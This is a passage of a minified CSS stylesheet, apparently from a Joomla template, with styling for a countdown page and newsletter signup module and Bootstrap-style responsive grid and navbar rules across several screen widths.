div.acymailing_module{background:url(/templates/ja_mitius/images/trans-2.png);margin:30px auto 0 !important;padding:30px 0 !important;text-align:center;width:840px}div.ja-countdown-page .acymailing_introtext{color:#fff}div.ja-countdown-page .acymailing_form{float:left;margin-left:190px !important;padding-top:20px !important}div.ja-countdown-page .acyfield_email .inputbox{background:#000;border:1px solid #000;margin-right:5px;padding:9px 15px;line-height:1;width:300px !important}div.ja-countdown-page .acyfield_email .inputbox:hover{background:#222;border-color:#222}div.ja-countdown-page .acyfield_email .inputbox:focus{background:#fff;color:#222}div.ja-countdown-page .acymailing_form .acysubbuttons .button{background:#f76000;border:1px solid #f76000;height:40px;text-transform:uppercase;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}div.ja-countdown-page .acymailing_form .acysubbuttons .button:hover{padding-left:20px;padding-right:20px}.ja-countdown.layout1{background:none}.ja-countdown.layout1 .custom-text{margin:0 auto;width:840px}.ja-countdown.layout2{background-color:transparent}.ja-countdown.layout2 .custom-text{padding:100px 50px 0}.ja-countdown.layout2 .custom-text h1{color:#fff;font-size:48px;line-height:1.2}.ja-countdown.layout2 .timer{top:42%}.ja-countdown.layout3 .text{top:72px}.ja-countdown.layout3 .text .val{color:#fff;height:38px}.ja-countdown.layout4{width:860px;background:none}.ja-countdown.layout4 .custom-text{float:right;padding-top:70px;text-align:left;width:60%}.ja-countdown.layout4 .custom-text h1{clear:both;display:block;font-size:46px;margin-bottom:10px;line-height:1.2;width:100%}.ja-countdown.layout4 .custom-text div.custom-message{padding:0;text-align:left}.ja-countdown.layout4 .clock{float:left;margin-top:70px;margin-left:20px}.ja-countdown.layout5 .val{text-shadow:none}
.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1050px}.span12{width:1050px}.span11{width:960px}.span10{width:870px}.span9{width:780px}.span8{width:690px}.span7{width:600px}.span6{width:510px}.span5{width:420px}.span4{width:330px}.span3{width:240px}.span2{width:150px}.span1{width:60px}.offset12{margin-left:1110px}.offset11{margin-left:1020px}.offset10{margin-left:930px}.offset9{margin-left:840px}.offset8{margin-left:750px}.offset7{margin-left:660px}.offset6{margin-left:570px}.offset5{margin-left:480px}.offset4{margin-left:390px}.offset3{margin-left:300px}.offset2{margin-left:210px}.offset1{margin-left:120px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.8571428571429%;*margin-left:2.8033794162826%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.8571428571429%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.428571428571%;*width:91.374807987711%}.row-fluid .span10{width:82.857142857143%;*width:82.803379416283%}.row-fluid .span9{width:74.285714285714%;*width:74.231950844854%}.row-fluid .span8{width:65.714285714286%;*width:65.660522273426%}.row-fluid .span7{width:57.142857142857%;*width:57.089093701997%}.row-fluid .span6{width:48.571428571429%;*width:48.517665130568%}.row-fluid .span5{width:40%;*width:39.94623655914%}.row-fluid .span4{width:31.428571428571%;*width:31.374807987711%}.row-fluid .span3{width:22.857142857143%;*width:22.803379416283%}.row-fluid .span2{width:14.285714285714%;*width:14.231950844854%}.row-fluid .span1{width:5.7142857142857%;*width:5.6605222734255%}.row-fluid .offset12{margin-left:105.71428571429%;*margin-left:105.60675883257%}.row-fluid .offset12:first-child{margin-left:102.85714285714%;*margin-left:102.74961597542%}.row-fluid .offset11{margin-left:97.142857142857%;*margin-left:97.035330261137%}.row-fluid .offset11:first-child{margin-left:94.285714285714%;*margin-left:94.178187403994%}.row-fluid .offset10{margin-left:88.571428571429%;*margin-left:88.463901689708%}.row-fluid .offset10:first-child{margin-left:85.714285714286%;*margin-left:85.606758832565%}.row-fluid .offset9{margin-left:80%;*margin-left:79.89247311828%}.row-fluid .offset9:first-child{margin-left:77.142857142857%;*margin-left:77.035330261137%}.row-fluid .offset8{margin-left:71.428571428571%;*margin-left:71.321044546851%}.row-fluid .offset8:first-child{margin-left:68.571428571429%;*margin-left:68.463901689708%}.row-fluid .offset7{margin-left:62.857142857143%;*margin-left:62.749615975422%}.row-fluid .offset7:first-child{margin-left:60%;*margin-left:59.89247311828%}.row-fluid .offset6{margin-left:54.285714285714%;*margin-left:54.178187403994%}.row-fluid .offset6:first-child{margin-left:51.428571428571%;*margin-left:51.321044546851%}.row-fluid .offset5{margin-left:45.714285714286%;*margin-left:45.606758832565%}.row-fluid .offset5:first-child{margin-left:42.857142857143%;*margin-left:42.749615975422%}.row-fluid .offset4{margin-left:37.142857142857%;*margin-left:37.035330261137%}.row-fluid .offset4:first-child{margin-left:34.285714285714%;*margin-left:34.178187403994%}.row-fluid .offset3{margin-left:28.571428571429%;*margin-left:28.463901689708%}.row-fluid .offset3:first-child{margin-left:25.714285714286%;*margin-left:25.606758832565%}.row-fluid .offset2{margin-left:20%;*margin-left:19.89247311828%}.row-fluid .offset2:first-child{margin-left:17.142857142857%;*margin-left:17.035330261137%}.row-fluid .offset1{margin-left:11.428571428571%;*margin-left:11.321044546851%}.row-fluid .offset1:first-child{margin-left:8.5714285714286%;*margin-left:8.4639016897081%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1036px}input.span11,textarea.span11,.uneditable-input.span11{width:946px}input.span10,textarea.span10,.uneditable-input.span10{width:856px}input.span9,textarea.span9,.uneditable-input.span9{width:766px}input.span8,textarea.span8,.uneditable-input.span8{width:676px}input.span7,textarea.span7,.uneditable-input.span7{width:586px}input.span6,textarea.span6,.uneditable-input.span6{width:496px}input.span5,textarea.span5,.uneditable-input.span5{width:406px}input.span4,textarea.span4,.uneditable-input.span4{width:316px}input.span3,textarea.span3,.uneditable-input.span3{width:226px}input.span2,textarea.span2,.uneditable-input.span2{width:136px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:736px}.span12{width:736px}.span11{width:673px}.span10{width:610px}.span9{width:547px}.span8{width:484px}.span7{width:421px}.span6{width:358px}.span5{width:295px}.span4{width:232px}.span3{width:169px}.span2{width:106px}.span1{width:43px}.offset12{margin-left:776px}.offset11{margin-left:713px}.offset10{margin-left:650px}.offset9{margin-left:587px}.offset8{margin-left:524px}.offset7{margin-left:461px}.offset6{margin-left:398px}.offset5{margin-left:335px}.offset4{margin-left:272px}.offset3{margin-left:209px}.offset2{margin-left:146px}.offset1{margin-left:83px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7173913043478%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.row-fluid .offset12{margin-left:105.4347826087%;*margin-left:105.32725572698%}.row-fluid .offset12:first-child{margin-left:102.71739130435%;*margin-left:102.60986442263%}.row-fluid .offset11{margin-left:96.875%;*margin-left:96.76747311828%}.row-fluid .offset11:first-child{margin-left:94.157608695652%;*margin-left:94.050081813932%}.row-fluid .offset10{margin-left:88.315217391304%;*margin-left:88.207690509584%}.row-fluid .offset10:first-child{margin-left:85.597826086957%;*margin-left:85.490299205236%}.row-fluid .offset9{margin-left:79.755434782609%;*margin-left:79.647907900888%}.row-fluid .offset9:first-child{margin-left:77.038043478261%;*margin-left:76.93051659654%}.row-fluid .offset8{margin-left:71.195652173913%;*margin-left:71.088125292193%}.row-fluid .offset8:first-child{margin-left:68.478260869565%;*margin-left:68.370733987845%}.row-fluid .offset7{margin-left:62.635869565217%;*margin-left:62.528342683497%}.row-fluid .offset7:first-child{margin-left:59.91847826087%;*margin-left:59.810951379149%}.row-fluid .offset6{margin-left:54.076086956522%;*margin-left:53.968560074801%}.row-fluid .offset6:first-child{margin-left:51.358695652174%;*margin-left:51.251168770453%}.row-fluid .offset5{margin-left:45.516304347826%;*margin-left:45.408777466106%}.row-fluid .offset5:first-child{margin-left:42.798913043478%;*margin-left:42.691386161758%}.row-fluid .offset4{margin-left:36.95652173913%;*margin-left:36.84899485741%}.row-fluid .offset4:first-child{margin-left:34.239130434783%;*margin-left:34.131603553062%}.row-fluid .offset3{margin-left:28.396739130435%;*margin-left:28.289212248714%}.row-fluid .offset3:first-child{margin-left:25.679347826087%;*margin-left:25.571820944367%}.row-fluid .offset2{margin-left:19.836956521739%;*margin-left:19.729429640019%}.row-fluid .offset2:first-child{margin-left:17.119565217391%;*margin-left:17.012038335671%}.row-fluid .offset1{margin-left:11.277173913043%;*margin-left:11.169647031323%}.row-fluid .offset1:first-child{margin-left:8.5597826086957%;*margin-left:8.4522557269752%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:722px}input.span11,textarea.span11,.uneditable-input.span11{width:659px}input.span10,textarea.span10,.uneditable-input.span10{width:596px}input.span9,textarea.span9,.uneditable-input.span9{width:533px}input.span8,textarea.span8,.uneditable-input.span8{width:470px}input.span7,textarea.span7,.uneditable-input.span7{width:407px}input.span6,textarea.span6,.uneditable-input.span6{width:344px}input.span5,textarea.span5,.uneditable-input.span5{width:281px}input.span4,textarea.span4,.uneditable-input.span4{width:218px}input.span3,textarea.span3,.uneditable-input.span3{width:155px}input.span2,textarea.span2,.uneditable-input.span2{width:92px}input.span1,textarea.span1,.uneditable-input.span1{width:29px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@media (max-width:767px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#666;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f5f5f5}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:auto}}@media (min-width:768px){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}
@media (min-width:980px) and (max-width:1199px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}}@media (min-width:768px) and (max-width:979px){.offset-12{margin-left:-736px}.offset-11{margin-left:-673px}.offset-10{margin-left:-610px}.offset-9{margin-left:-547px}.offset-8{margin-left:-484px}.offset-7{margin-left:-421px}.offset-6{margin-left:-358px}.offset-5{margin-left:-295px}.offset-4{margin-left:-232px}.offset-3{margin-left:-169px}.offset-2{margin-left:-106px}.offset-1{margin-left:-43px}}@media (min-width:980px) and (max-width:1199px){.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}}@media (min-width:1200px){.offset-12{margin-left:-1050px}.offset-11{margin-left:-960px}.offset-10{margin-left:-870px}.offset-9{margin-left:-780px}.offset-8{margin-left:-690px}.offset-7{margin-left:-600px}.offset-6{margin-left:-510px}.offset-5{margin-left:-420px}.offset-4{margin-left:-330px}.offset-3{margin-left:-240px}.offset-2{margin-left:-150px}.offset-1{margin-left:-60px}}@media (min-width:600px) and (max-width:767px){.row,.row-fluid{width:100%;margin-left:0;*zoom:1}.row:before,.row:after,.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row:after,.row-fluid:after{clear:both}.row [class*="span"],.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row [class*="span"]:first-child:not(.pull-right),.row-fluid [class*="span"]:first-child:not(.pull-right){margin-left:0}.row [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right),.row-fluid [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right){margin-left:0}.row .span12,.row-fluid .span12{width:100%;*width:99.94623655914%}.row .span11,.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row .span10,.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row .span9,.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row .span8,.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row .span7,.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row .span6,.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row .span5,.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row .span4,.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row .span3,.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row .span2,.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row .span1,.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.span12 .row [class*="span"]{margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.span12 .row [class*="span"]:first-child{margin-left:0}.span12 .row .span12{width:100%;*width:99.94623655914%}.span12 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span12 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span12 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span12 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span12 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span12 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span12 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span12 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span12 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span12 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span12 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span11 .row [class*="span"]{margin-left:2.9717682020802%;*margin-left:2.91800476122%}.span11 .row [class*="span"]:first-child{margin-left:0}.span11 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span11 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span11 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span11 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span11 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span11 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span11 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span11 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span11 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span11 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span11 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span10 .row [class*="span"]{margin-left:3.2786885245902%;*margin-left:3.2249250837299%}.span10 .row [class*="span"]:first-child{margin-left:0}.span10 .row .span10{width:90.638930163447%;*width:90.585166722587%}.span10 .row .span9{width:81.277860326894%;*width:81.224096886034%}.span10 .row .span8{width:71.916790490342%;*width:71.863027049482%}.span10 .row .span7{width:62.555720653789%;*width:62.501957212929%}.span10 .row .span6{width:53.194650817236%;*width:53.140887376376%}.span10 .row .span5{width:43.833580980684%;*width:43.779817539823%}.span10 .row .span4{width:34.472511144131%;*width:34.418747703271%}.span10 .row .span3{width:25.111441307578%;*width:25.057677866718%}.span10 .row .span2{width:15.750371471025%;*width:15.696608030165%}.span10 .row .span1{width:6.3893016344725%;*width:6.3355381936123%}.span9 .row [class*="span"]{margin-left:3.6563071297989%;*margin-left:3.6025436889387%}.span9 .row [class*="span"]:first-child{margin-left:0}.span9 .row .span9{width:89.672131147541%;*width:89.618367706681%}.span9 .row .span8{width:79.344262295082%;*width:79.290498854222%}.span9 .row .span7{width:69.016393442623%;*width:68.962630001763%}.span9 .row .span6{width:58.688524590164%;*width:58.634761149304%}.span9 .row .span5{width:48.360655737705%;*width:48.306892296845%}.span9 .row .span4{width:38.032786885246%;*width:37.979023444386%}.span9 .row .span3{width:27.704918032787%;*width:27.651154591927%}.span9 .row .span2{width:17.377049180328%;*width:17.323285739468%}.span9 .row .span1{width:7.0491803278689%;*width:6.9954168870086%}.span8 .row [class*="span"]{margin-left:4.1322314049587%;*margin-left:4.0784679640985%}.span8 .row [class*="span"]:first-child{margin-left:0}.span8 .row .span8{width:88.482632541133%;*width:88.428869100273%}.span8 .row .span7{width:76.965265082267%;*width:76.911501641407%}.span8 .row .span6{width:65.4478976234%;*width:65.39413418254%}.span8 .row .span5{width:53.930530164534%;*width:53.876766723674%}.span8 .row .span4{width:42.413162705667%;*width:42.359399264807%}.span8 .row .span3{width:30.895795246801%;*width:30.842031805941%}.span8 .row .span2{width:19.378427787934%;*width:19.324664347074%}.span8 .row .span1{width:7.8610603290676%;*width:7.8072968882074%}.span7 .row [class*="span"]{margin-left:4.750593824228%;*margin-left:4.6968303833678%}.span7 .row [class*="span"]:first-child{margin-left:0}.span7 .row .span7{width:86.98347107438%;*width:86.92970763352%}.span7 .row .span6{width:73.96694214876%;*width:73.9131787079%}.span7 .row .span5{width:60.950413223141%;*width:60.89664978228%}.span7 .row .span4{width:47.933884297521%;*width:47.88012085666%}.span7 .row .span3{width:34.917355371901%;*width:34.863591931041%}.span7 .row .span2{width:21.900826446281%;*width:21.847063005421%}.span7 .row .span1{width:8.8842975206612%;*width:8.8305340798009%}.span6 .row [class*="span"]{margin-left:5.586592178771%;*margin-left:5.5328287379107%}.span6 .row [class*="span"]:first-child{margin-left:0}.span6 .row .span6{width:85.035629453682%;*width:84.981866012822%}.span6 .row .span5{width:70.071258907363%;*width:70.017495466503%}.span6 .row .span4{width:55.106888361045%;*width:55.053124920185%}.span6 .row .span3{width:40.142517814727%;*width:40.088754373867%}.span6 .row .span2{width:25.178147268409%;*width:25.124383827548%}.span6 .row .span1{width:10.21377672209%;*width:10.16001328123%}.span5 .row [class*="span"]{margin-left:6.7796610169492%;*margin-left:6.7258975760889%}.span5 .row [class*="span"]:first-child{margin-left:0}.span5 .row .span5{width:82.402234636872%;*width:82.348471196011%}.span5 .row .span4{width:64.804469273743%;*width:64.750705832883%}.span5 .row .span3{width:47.206703910615%;*width:47.152940469754%}.span5 .row .span2{width:29.608938547486%;*width:29.555175106626%}.span5 .row .span1{width:12.011173184358%;*width:11.957409743497%}.span4 .row 